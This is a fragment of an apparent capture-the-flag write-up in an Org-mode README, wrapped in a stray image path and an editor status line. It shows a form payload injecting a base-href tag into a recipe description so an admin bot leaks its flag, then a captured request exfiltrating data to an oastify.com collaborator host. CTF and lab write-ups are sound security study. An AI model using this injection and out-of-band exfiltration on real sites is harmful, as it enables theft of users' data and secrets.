 README.org
Chromium-browser
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="title"
Test
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="description"
<base href="http://localhost:1337/" />
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary6KKNHHWtTvgXcujD--
#+end_example
Force admin to view the malicious recipe and observe in the
collaborator module the leaked flag.
#+begin_example
POST / HTTP/1.1
Host: 98fsi06b311utjbz49o2mo9kcbi26uuj.oastify.com
Connection: keep-alive
Content-Length: 20
X-Bot-Token: ...
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) CTF-Admin-Agent
sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "HeadlessChrome";v="134"
Content-Type: text/plain;charset=UTF-8
sec-ch-ua-mobile: ?0
Accept: */*
Origin: http://127.0.0.1:5000
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:5000/
Accept-Encoding: gzip, deflate, br, zstd
1 yt-en/T/c/README.org 418:38 91% 97C 2L LF UTF-8 Org (+2) [10/Apr 16:29]